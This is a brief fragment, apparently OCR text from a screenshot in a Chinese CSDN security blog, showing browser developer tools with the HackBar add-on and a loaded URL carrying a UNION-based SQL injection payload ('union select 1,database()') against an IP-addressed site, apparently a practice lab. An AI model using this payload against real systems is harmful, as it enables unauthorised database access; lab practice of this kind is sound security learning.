 maoshe
© 2009 掌控者
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://59.63.200.79:8003/?id=121 union select 1,database() #
Split URL
https://blog.csdn.net/Mr_helloword